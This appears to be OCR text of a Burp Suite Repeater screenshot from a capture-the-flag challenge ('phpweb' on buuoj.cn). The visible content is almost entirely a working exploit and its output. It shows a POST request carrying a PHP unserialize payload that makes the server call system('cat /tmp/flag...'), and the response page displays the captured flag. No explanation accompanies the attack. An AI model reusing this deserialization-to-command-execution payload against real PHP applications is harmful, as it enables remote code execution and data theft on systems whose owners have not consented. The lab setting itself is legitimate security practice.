 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.2 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater Collaborator 编码工具 对比工具 日志 Organizer 扩展 学习
3 × +
发送 取消 < ▼ > ▼ 目标: http://9ca1ff9c-ec8c-4b14-b0a9-abd2
请求
美化 Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 9ca1ff9c-ec8c-4b14-b0a9-abd264a824e4.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 96
9 Origin: http://9ca1ff9c-ec8c-4b14-b0a9-abd264a824e4.node5.buuoj.cn:81
10 Connection: keep-alive
11 Referer: http://9ca1ff9c-ec8c-4b14-b0a9-abd264a824e4.node5.buuoj.cn:81/index.p
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:22:"cat
/tmp/flagoefiu4r93";s:4:"func";s:6:"system";}
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 14 Aug 2025 10:06:58 GMT
4 Content-Type: text/html
5 Connection: keep-alive
6 X-Powered-By: PHP/5.5.38
7 Vary: Accept-Encoding
8 Cache-Control: no-cache
9 Content-Length: 642
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>phpweb</title>
15 <style type="text/css">
16 body {
17 background: url("bg.jpg") no-repeat;
18 background-size: 100%;
19 }
20 p {
21 color: white;
22 }
23 </style>
24 </head>
25
26 <body>
27 <script language=javascript>
28 setTimeout("document.form1.submit()",5000)
29 </script>
30 <p>
31 flag{cb47fc52-acb9-414d-8f99-0682e2802814}
32 flag{cb47fc52-acb9-414d-8f99-0682e2802814}</p>
33 <form id=form1 name=form1 action="index.php" method=post>
34 <input type=hidden id=func name=func value='date'>
35 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
36 </body>
37 </html>
38
Search 0高亮
Inspec
请求属性
请求查询
请求主体
请求coo
请求头
响应头
完成